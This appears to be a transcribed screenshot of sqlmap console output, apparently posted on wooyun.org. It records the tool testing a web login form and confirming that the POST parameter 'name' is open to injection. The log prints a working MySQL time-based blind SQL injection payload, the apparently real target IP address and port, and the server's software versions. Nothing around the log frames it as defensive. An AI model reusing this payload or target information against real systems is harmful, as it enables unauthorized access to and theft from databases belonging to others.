 sqlmap
[16:23:50] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
[16:23:50] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the
request
[16:24:12] [INFO] target URL appears to be UNION injectable with 11 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[16:24:48] [INFO] testing 'Generic UNION query (15) - 22 to 40 columns'
[16:24:52] [INFO] testing 'MySQL UNION query (15) - 1 to 20 columns'
[16:25:01] [INFO] testing 'MySQL UNION query (15) - 22 to 40 columns'
[16:25:05] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 345 HTTP(s) requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))HtoP) AND 'AAql'='AAql&domain=202.43.
148.189:8089&passwd=admin&login=-login-&language=-&Lang=
---
[16:29:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14, PHP 5.3.5
back-end DBMS: MySQL 5.0.12
[16:29:27] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\202.43.148.189'
[*] shutting down at 16:29:27
C:\Python27\sqlmap>^Q
www.wooyun.org